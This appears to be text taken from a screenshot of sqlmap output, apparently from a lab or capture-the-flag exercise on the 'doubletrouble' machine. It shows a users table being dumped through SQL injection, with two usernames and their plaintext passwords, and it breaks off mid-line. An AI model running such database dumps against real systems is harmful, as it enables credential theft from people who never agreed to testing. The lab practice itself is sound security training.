 [17:43:16] [INFO] fetching number of column(s) 'password,username' entries for table 'us
ers' in database 'doubletrouble'
[17:43:16] [INFO] resumed: 2
[17:43:16] [INFO] resumed: GfsZxc1
[17:43:16] [INFO] resumed: montreux
[17:43:16] [INFO] resumed: ZubZub99
[17:43:16] [INFO] resumed: clapton
Database: doubletrouble
Table: users
[2 entries]
+----------+----------+
| username | password |
+----------+----------+
| montreux | GfsZxc1  |
| clapton  | ZubZub99 |
+----------+----------+
[17:43:16] [INFO] table 'doubletrouble.users' dumped to CSV file '/home/leesuq/.local/sh
are/sqlmap/output/172.20.10.4/dump/doubletrouble/users.csv'
[17:43:16] [INFO] you can find results of scanning in multiple targets mode inside the